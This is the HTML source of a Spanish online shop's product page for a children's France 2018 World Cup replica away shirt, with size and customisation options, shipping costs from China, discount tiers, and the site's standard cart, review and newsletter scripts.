href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales">Selecciones nacionales</a></li>			<li><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018">MUNDIAL RUSIA 2018</a></li>			<li><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-francia-161/cfb3-camisetas-francia-2a-equipacion-mundial-2018-niNos.html">CFB3-Camisetas Francia 2ª equipacion Mundial 2018 NIÑOS</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Francia 2ª equipacion Mundial 2018 NIÑOS">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/francia-2a-equipacion-mundial-2018-niNos-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/francia-2a-equipacion-mundial-2018-niNos-600x695.jpg" title="CFB3-Camisetas Francia 2ª equipacion Mundial 2018 NIÑOS" alt="CFB3-Camisetas Francia 2ª equipacion Mundial 2018 NIÑOS" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Francia 2ª equipacion Mundial 2018 NIÑOS</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">18.00€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M93972</span></li>								<li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option1805">Tamaño</label>
												<select name="option[1805]" id="input-option1805" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="4483">16 (95-105cm)														</option>														<option value="4484">18 (105-115cm)														</option>														<option value="4485">20 (115-125 cm)														</option>														<option value="4486">22 (125-135 cm)														</option>														<option value="4487">24 (135-145 cm)														</option>														<option value="4488">26 (145-155 cm)														</option>														<option value="4489">28 (155-165 cm)														</option>												</select>
											</div>											<div class="form-group required">
												<label class="control-label" for="input-option1807">Pantalones</label>
												<select name="option[1807]" id="input-option1807" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="4492">Sí (calidad Thai)																(+4.90€)														</option>												</select>
											</div>											<div class="form-group required">
												<label class="control-label" for="input-option1808">Calcetines</label>
												<select name="option[1808]" id="input-option1808" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="4493">None														</option>														<option value="4494">Sí (calidad Thai)																(+3.90€)														</option>												</select>
											</div>											<div class="form-group">												<label class="control-label" for="input-option1804">Número                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[1804]" value="" placeholder="Número" id="input-option1804" class="form-control" />
											</div>											<div class="form-group">												<label class="control-label" for="input-option1803">Nombre                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[1803]" value="" placeholder="Nombre" id="input-option1803" class="form-control" />
											</div>											<div class="form-group required">
												<label class="control-label">Parche</label>
												<div id="input-option1806">														<div class="checkbox">
															<label>
																<input type="checkbox" name="option[1806][]" value="4490" /> <img src="https://www.cfb3camisetas.com.es/image/cache/catalog/patch/russia2018-50x50.jpg" alt="Fifa World Cup Russia 2018+2.00€" class="img-thumbnail" />Fifa World Cup Russia 2018																	(+2.00€)															</label>
														</div>														<div class="checkbox">
															<label>
																<input type="checkbox" name="option[1806][]" value="4491" /> <img src="https://www.cfb3camisetas.com.es/image/cache/no_image-50x50.png" alt="None" class="img-thumbnail" />None															</label>
														</div>												</div>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="762" />									<button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('762');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('762');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Nueva camiseta del Mundial 2018 de FRANCIA equipación para niños. La calidad es Thai+, como casi todas las camisetas de los grandes clubes de fútbol. Tecnología con control total del calor y del sudor. Potenciada la ventilación corporal. 100% Poliéster. Con hasta 70% de descuento.. También se puede escoger el parche que ustedes deseen. Tardan de 3-10 días en llegar. Fiabilidad del 100%.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-francia-161/cfb3-camisetas-francia-1a-equipacion-mundial-2018-niNos.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/francia-1a-equipacion-mundial-2018-niNos--600x695.jpg" alt="CFB3-Camisetas Francia 1ª equipacion Mundial 2018..." title="CFB3-Camisetas Francia 1ª equipacion Mundial 2018..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-francia-161/cfb3-camisetas-francia-1a-equipacion-mundial-2018-niNos.html">CFB3-Camisetas Francia 1ª equipacion Mundial 2018...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.00€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('642');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('642');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-francia-161/cfb3-camisetas-francia-2a-equipacion-mundial-2018-niNos.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/francia-2a-equipacion-mundial-2018-niNos-600x695.jpg" alt="CFB3-Camisetas Francia 2ª equipacion Mundial 2018..." title="CFB3-Camisetas Francia 2ª equipacion Mundial 2018..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-francia-161/cfb3-camisetas-francia-2a-equipacion-mundial-2018-niNos.html">CFB3-Camisetas Francia 2ª equipacion Mundial 2018...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.00€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('762');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('762');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=762');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=762',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
